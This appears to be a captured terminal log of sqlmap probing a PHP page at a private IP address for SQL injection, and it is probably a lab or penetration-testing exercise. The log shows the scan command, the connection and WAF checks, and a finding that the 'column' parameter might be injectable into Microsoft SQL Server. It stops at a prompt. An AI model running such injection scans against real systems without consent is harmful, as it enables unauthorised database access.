 kali@kali:~$ sqlmap 172.20.10.2/1.php?column=test --proxy=http://172.20.10.2:8888
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.4.4#stable}
|_ -| . [,]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It i
s the end user's responsibility to obey all applicable local, state and federal laws. Developers assume n
o liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:01:39 /2020-08-15/
[12:01:39] [INFO] testing connection to the target URL
[12:01:42] [INFO] checking if the target is protected by some kind of WAF/IPS
[12:01:45] [INFO] testing if the target URL content is stable
[12:01:46] [INFO] target URL content is stable
[12:01:46] [INFO] testing if GET parameter 'column' is dynamic
[12:01:47] [INFO] GET parameter 'column' appears to be dynamic
[12:01:48] [INFO] heuristic (basic) test shows that GET parameter 'column' might be injectable (possible
DBMS: 'Microsoft SQL Server')
[12:01:48] [INFO] testing for SQL injection on GET parameter 'column'
it looks like the back-end DBMS is 'Microsoft SQL Server'. Do you want to skip test payloads specific for
 other DBMSes? [Y/n]